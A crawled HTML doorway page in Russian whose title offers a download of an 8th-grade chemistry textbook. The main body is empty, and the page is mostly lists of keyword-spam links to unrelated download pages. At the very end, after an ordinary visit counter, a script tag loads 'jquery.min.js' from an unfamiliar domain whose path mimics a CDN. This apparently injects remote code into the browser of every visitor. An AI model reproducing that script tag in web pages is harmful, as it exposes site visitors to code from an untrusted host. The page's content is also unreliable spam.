

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://baeraengie.rendertoolbox.org/r89-himiya-gabrielyan-8-klass-skachat.html
body_size: 1801
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Химия габриэлян 8 класс скачать - baeraengie.rendertoolbox.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">baeraengie.rendertoolbox.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Химия габриэлян 8 класс скачать</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="r89-sbornik-popadancy-skachat-s-torrenta.html">Сборник попаданцы скачать с торрента</a></li>
                                <li><a href="r89-elektrichka-yarcevo-moskva-raspisanie.html">Электричка ярцево москва расписание</a></li>
                                <li><a href="r89-skachat-studiyu-zvukozapisi-na-android.html">Скачать студию звукозаписи на андроид</a></li>
                                <li><a href="r89-comss-info.html">Comss info</a></li>
                                <li><a href="r89-walkthrough-skachat.html">Walkthrough скачать</a></li>
                                <li><a href="r89-sharapova-ohota-raspisanie.html">Шарапова охота расписание</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r89-skachat-shablony-vizitok-psd.html">Скачать шаблоны визиток psd</a></li>
                                            <li><a href="r89-zhivoy-zhurnal-v-sholohova.html">Живой журнал в шолохова</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r89-kniga-dozhdi-y.html">Книга дожди ы</a></li>
                                            <li><a href="r89-blank-sluzhebnogo-dokumenta-soderzhit.html">Бланк служебного документа содержит</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r89-prezentac-ya-pro-v-dhodi.html">Презентація про відходи</a></li>
                                            <li><a href="r89-anna-malysheva-skachat-besplatno-fb2-bessmertnyy-greh.html">Анна малышева скачать бесплатно fb2 бессмертный грех</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="r89-skachat-ege-11-klass-russkiy-yazyk.html">Скачать егэ 11 класс русский язык</a></li>
                                            <li><a href="r89-divinity-original-sin-enhanced-edition-crafting.html">Divinity original sin enhanced edition crafting</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
